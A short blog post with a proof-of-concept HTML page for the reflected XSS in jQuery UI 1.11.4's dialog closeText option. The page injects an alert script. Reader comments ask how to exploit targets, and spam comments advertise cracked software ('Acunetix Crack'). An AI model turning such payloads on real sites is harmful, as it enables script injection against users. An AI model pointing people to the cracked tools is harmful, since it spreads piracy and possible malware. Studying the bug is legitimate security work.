JQuery UI 1.11.4 Cross Site Scripting
Vulnerability
name: XSS Reflected JQuery UI 1.11.4
I think
nearly everyone gets shocked, when your Acunetix shows Cross Site Scripting in
Jquery UI. But, may be many of you don’t know how to exploit it.
So, here is
a Code which will explain how to exploit vulnerabilities like these.
Place the
script on dialog function as shown in the Code below.
<!DOCTYPE
html>
<html
xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>XSS in closeText option of
component ui dialog</title>
<script
src="https://code.jquery.com/jquery-2.1.4.js"></script>
<script
src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script>
$(document).ready(function () {
$('#dialog').dialog({ closeText: '<script>alert("XSS")<\/script>'
});
});
</script>
</head>
<body>
<div id="dialog"
title="Dialog Title">Content here!</div>
</body>
</html>


How to check for some target url (eg: http://example.com/site/js/jquery-ui.js) ??
ReplyDeleteIf we use the default defined closetext message, there will not be impact correct?
ReplyDeletehow to exploit?? like if you want to make a poc for a program what do you submit to them??
ReplyDeleteMany thanks for sharing such incredible knowledge Of TagSpaces Crack. It's really good for your Website.
ReplyDeleteThe info on your website inspires me greatly. This website I'm bookmarked. Maintain it and thanks again.
I'm really impressed with your writing skills, as smart as the structure of your weblog.
Acunetix Crack